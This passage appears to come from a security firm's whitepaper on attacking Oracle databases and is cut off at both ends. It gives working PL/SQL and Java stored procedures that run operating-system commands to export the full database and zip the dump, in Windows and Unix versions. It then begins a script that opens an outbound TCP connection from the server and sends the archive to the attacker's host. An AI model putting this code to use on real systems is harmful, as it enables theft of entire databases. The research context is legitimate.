Argeniss – Information Security
    p.waitFor();
  }
};
CREATE OR REPLACE PROCEDURE "PROC_EXECUTEOS" (p_command varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.execOSCmd (java.lang.String)';

CREATE OR REPLACE PROCEDURE "PROC_CREATEPARFILE" (p_parfile varchar2, p_export
varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.createParfile (java.lang.String, java.lang.String)';
Execute the Java stored procedures to: Create a parameter file for exp utility, Run the exp utility to export the database and Compress the exported file with a Zip utility.
Path locations are different so we have two versions one for Window and another for *nix
-- Windows
BEGIN
  PROC_CREATEPARFILE('C:\parfile.txt', 'c:\export.dmp');
  PROC_EXECUTEOS ('exp parfile=C:\parfile.txt');
  PROC_EXECUTEOS ('zip c:\export.zip c:\export.dmp');
END;


-- *nix
BEGIN
  PROC_CREATEPARFILE('parfile.txt', 'export.dmp');
  PROC_EXECUTEOS ('../bin/exp parfile=../parfile.txt');
  PROC_EXECUTEOS ('/usr/bin/zip export.zip export.dmp');
END;
So, this script creates an export file in the server host, containing all the data in the database compressed in Zip format. Now we need to send the file over the network to the attacker host.
send_zip.sql:
This script uses the Java functionality available in Oracle Database Server to open an outgoing TCP connection from the database server to the attacker remote host at a given TCP port number. Once this connection is opened, the script sends all the contents in the exported Zip file over this connection.
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_FILESEND" AS
import java.lang.*;
import java.io.*;
import java.net.*;

public class FileSend
{
This Java function uses the network functionality in java.net.* to send a local file over a TCP/IP connection to a remote site.
  public static void fileSend(String myFile, String host, int port) throws
Exception
  {
    int length;
    byte buffer[] = new byte[1024];
-14- www.argeniss.com